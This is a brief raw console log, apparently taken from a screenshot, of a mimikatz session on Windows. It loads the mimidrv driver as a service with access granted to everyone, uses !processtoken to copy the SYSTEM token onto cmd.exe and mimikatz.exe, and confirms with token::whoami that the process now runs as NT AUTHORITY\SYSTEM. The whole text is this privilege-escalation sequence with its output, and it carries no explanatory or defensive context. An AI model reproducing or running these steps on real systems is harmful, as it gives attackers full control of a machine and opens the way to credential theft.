 mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 2944/cmd.exe
* to 3996/mimikatz.exe
mimikatz # token::whoami
* Process Token : {0;000003e7} 1 D 849113 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) Primary